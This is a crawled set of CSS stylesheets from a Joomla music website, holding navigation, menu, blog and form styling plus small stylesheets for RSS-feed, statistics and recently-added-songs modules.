li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:767px){.total-menu-wrapper{position:absolute;height:auto}.total-menu-wrapper .total-menu-container .menu-items{display:none}.total-menu-wrapper .total-menu-container .submenu-items{width:100%;background-color:#be8037;display:inherit}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items{padding-left:0;margin-top:60px;margin-bottom:0px;width:100%;display:block}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .submenu>li a{color:#fafaf5}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable h3{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li{margin-bottom:20px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a{font-size:20px;display:block;text-shadow:none;font-family:'Montserrat',sans-serif;color:#fafaf5;text-transform:uppercase;padding:0px 0px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:hover,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li>a:focus{background-color:transparent;color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li.deeper>a:after{content:'\f107';font-family:FontAwesome;margin-left:10px;position:relative;right:auto}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu{margin-left:0;margin-right:0;margin-top:10px;margin-bottom:10px;background-color:#894f1f}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li>a{color:#fafaf5;padding:15px 0px 15px 15px;font-size:16px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper>a{padding:15px 0px 0px 15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu{margin-bottom:0}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .moduletable .menu.nav-list.nav>li .submenu>li.deeper .submenu>li:first-child>a{padding:0px 0px 15px 15px}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner{display:inline}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable{position:relative;bottom:0;margin-bottom:40px;margin-top:30px}#header #top{margin-top:20px}#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav>li.active:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li:focus>a{color:#894f1f}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:0px;padding-right:0px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}#sidebar1{border-right:none}#sidebar2{border-left:none}.nav-tabs .tabs{float:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}.well .menu.nav.nav-list.nav{margin-left:-10px;margin-right:-10px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center{top:0;bottom:0;font-size:19px}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center .h4{font-size:inherit}.wrapper-footer #footer{margin-right:0;margin-left:0;left:0;right:0;box-sizing:border-box;padding-left:20px;padding-right:20px}.blog .item-container .divider-container,.blog-featured .item-container .divider-container{margin-left:0px;margin-right:0px}.blog .item-container .divider-container .divider-vertical,.blog-featured .item-container .divider-container .divider-vertical{height:0px}.blog .item-container .image-container,.blog-featured .item-container .image-container{padding-right:0px}.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{border-left:none;padding-left:0;padding-top:20px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{border-left:none;padding-left:0px;padding-top:20px}.blog .item-container .content-wrapper-left,.blog-featured .item-container .content-wrapper-left{border-right:0;padding-right:0}.blog .items-row .item,.blog-featured .items-row .item{margin-bottom:20px;float:left}.blog .items-row.row-fluid.extra-border [class*="span"],.blog-featured .items-row.row-fluid.extra-border [class*="span"]{margin-left:0;padding-right:0px}.blog .items-row.row-fluid.extra-border [class*="span"]:first-child,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:first-child{box-sizing:border-box;-webkit-box-sizing:border-box;border-right:none;padding-right:0;margin-right:0;margin-left:0}.blog .items-row.row-fluid.extra-border [class*="span"]:last-of-type,.blog-featured .items-row.row-fluid.extra-border [class*="span"]:last-of-type{margin-left:0;padding-left:0;border-left:none}.blog .items-row.row-fluid.extra-border .items-divider .divider-vertical,.blog-featured .items-row.row-fluid.extra-border .items-divider .divider-vertical{height:0}.form-inline textarea{width:175px}form.bs-docs-example{padding:60px 5px 25px 5px}.input-append.input-append .btn-group+input[class*="span"],.input-prepend.input-append .btn-group+input[class*="span"]{width:25qpx}.input-append input[id^="appendedInputButtons"],.input-prepend input[id^="appendedInputButtons"]{width:10px}.input-append input,.input-prepend input{width:70px}.input-append.first-child,.input-prepend.first-child{width:75px}.input-append button.btn,.input-prepend button.btn{padding:2px 10px}.input-append input[class*="span"],.input-prepend input[class*="span"]{width:120px}.input-append input[id*="appendedInputButtons"]{width:40px}.input-prepend input[id*="appendedPrependedDropdownButton"]{width:25px}.grid figure{float:none}}

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_jw_srfr/tmpl/default/css/template.css
body_size: -91
content:
/**
 * @version    3.7.0
 * @package    Simple RSS Feed Reader (module)
 * @author     JoomlaWorks - https://www.joomlaworks.net
 * @copyright  Copyright (c) 2006 - 2019 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL license: https://www.gnu.org/copyleft/gpl.html
 */

/* Template: Default */

/* Common */
a:active,
a:focus {outline:0;}
img {border:none;}
.clr {clear:both;height:0;line-height:0;display:block;float:none;padding:0;margin:0;border:0;}

/* Feed List */
div.srfrContainer {}
div.srfrContainer ul.srfrList {list-style:none;padding:0;margin:0;}
div.srfrContainer ul.srfrList li {clear:both;padding:8px;margin:2px 0;border-bottom:1px dotted #ccc;}
div.srfrContainer ul.srfrList li.srfrRow {}
    div.srfrContainer ul.srfrList li.srfrRowIsEven {}
    div.srfrContainer ul.srfrList li.srfrRowIsOdd {}
div.srfrContainer ul.srfrList li img.srfrImage {margin:4px auto;padding:0;display:block;/*width:100%;height:auto;*/}
div.srfrContainer ul.srfrList li span.srfrFeedSource {}
div.srfrContainer ul.srfrList li span.srfrFeedItemDate {color:#999;}


--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_statistics/tmpl/statistics.css
body_size: -402
content:
div.stat_item span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
}

tr.stat_item_tr span.item_count {
	background-color:#71B7E6;
	color:#FFFFFF;
	display:block;
	padding:1px ;
	padding-left:3px ;
	padding-right:0px ;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	margin-bottom:2px;
}

tr.stat_item_tr td.stat_item_name {
	width:300px;
	padding:1px ;
	padding-left:3px ;
	
}

tr.stat_item_tr_1 td.stat_item_name {
	background-color:#EBEBEB;
}

.stat_item{
	margin-bottom:15px;
	font-size:16px;
}

.stat_item .item_name a{
	text-decoration:none;
	font-size:16px;
}




--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css
body_size: -411
content:
@charset "UTF-8";
/* CSS Document */
.row0 td{
	background-color:#eee;
}
.row1 td{
	background-color:#FFF;
}
.recently_added_songs th{
	background-color:#CCC;
}
.recently_added_songs td{
	padding:3px;
}